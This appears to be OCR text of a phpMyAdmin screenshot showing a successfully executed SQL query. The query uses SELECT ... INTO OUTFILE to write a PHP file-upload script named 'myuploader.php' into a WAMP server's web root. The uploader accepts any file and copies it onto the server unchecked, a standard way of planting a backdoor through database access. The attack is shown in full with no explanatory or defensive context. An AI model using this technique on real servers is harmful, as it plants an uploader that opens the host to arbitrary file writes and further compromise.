 https:/ /phpmyadmin/index.php
phpMyAdmin
localhost
Databases SQL Status Users Export
Your SQL query has been executed successfully ( Query took 0.0007
(Recent tables) ...
demilmodels
furq2
information_schema
mysql
performance_schema
test
SELECT
"<?php echo \'<form action=\"\" method=\"post\" enctype=\"multip
INTO OUTFILE 'C:/wamp/www/myuploader.php'
phpMyAdmin
資料庫管理工具
Profiling [ Edit ] [ Explain SQL ] [ Create PHP Code ] [ Refresh ]
Run SQL query/queries on server "localhost":
1 SELECT
2 "<?php echo \'<form action=\"\" method=\"post\" enctype=\"multipart/form-data\" name=\"uploader\"
id=\"uploader\">\';echo \'<input type=\"file\" name=\"file\" size=\"50\"><input name=\"_upl\"
type=\"submit\" id=\"_upl\" value=\"Upload\"></form>\'; $_upl = @$_POST[\'_upl\']; if(isset($_upl)) {
if(@copy($_FILES[\'file\'][\'tmp_name\'], $_FILES[\'file\'][\'name\'])) { echo \'<b>Upload Done<b>
<br><br>\'; }else { echo \'<b>Upload Failed</b><br><br>\'; }}?>"
3 INTO OUTFILE 'C:/wamp/www/myuploader.php';